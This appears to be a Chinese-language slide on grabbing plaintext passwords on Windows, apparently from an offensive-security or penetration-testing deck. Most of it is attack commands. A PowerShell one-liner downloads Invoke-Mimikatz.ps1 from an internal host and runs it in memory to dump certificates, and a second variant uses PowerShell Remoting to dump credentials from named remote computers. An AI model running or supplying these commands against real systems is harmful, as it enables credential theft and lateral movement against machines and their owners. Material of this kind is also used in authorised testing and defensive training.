

# 明文密码抓取
本地明文密码抓取:

nohup python -m SimpleHTTPServer 8888&
powershell "IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.4/Invoke-Mimikatz.ps1');  Invoke-Mimikatz –DumpCerts

远程主机明文密码抓取
如果开启了Powershell Remoting（类似WinRM，开放47001 端口) Dump 远程机器的密码
powershell “IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.4/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds -ComputerName @(‘computer1′, ‘computer2′)”